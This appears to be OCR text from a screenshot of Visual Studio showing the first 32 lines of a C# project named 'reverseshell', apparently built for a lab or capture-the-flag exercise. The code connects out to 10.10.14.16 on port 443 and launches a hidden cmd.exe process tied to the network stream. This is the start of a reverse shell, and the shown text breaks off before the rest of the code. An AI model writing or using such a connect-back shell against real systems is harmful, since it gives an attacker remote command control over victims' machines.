 File Machine View Input Devices Help
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search... rever...shell
Debug Any CPU reverseshell Live Share
Program.cs*
Solution Explorer
C# reverseshell ConnectBack.Program streamWriter
Search Solution Explorer (Ctrl+;)
Solution 'reverseshell' (1 of 1 project)
C# reverseshell
Dependencies
C# Program.cs
1 using System;
2 using System.Text;
3 using System.IO;
4 using System.Diagnostics;
5 using System.ComponentModel;
6 using System.Linq;
7 using System.Net;
8 using System.Net.Sockets;
9
10
11 namespace ConnectBack
12 {
0 references
13 public class Program
14 {
15 static StreamWriter streamWriter;
16
0 references
17 public static void Main(string[] args)
18 {
19 using (TcpClient client = new TcpClient("10.10.14.16", 443))
20 {
21 using (Stream stream = client.GetStream())
22 {
23 using (StreamReader rdr = new StreamReader(stream))
24 {
25 streamWriter = new StreamWriter(stream);
26
27 StringBuilder strInput = new StringBuilder();
28
29 Process p = new Process();
30 p.StartInfo.FileName = "cmd.exe";
31 p.StartInfo.CreateNoWindow = true;
32 p.StartInfo.UseShellExecute = false;
100 % 0 2 Ln: 9 Ch: 1 SPC CRLF
Ready Add to Source Control Select Repository 1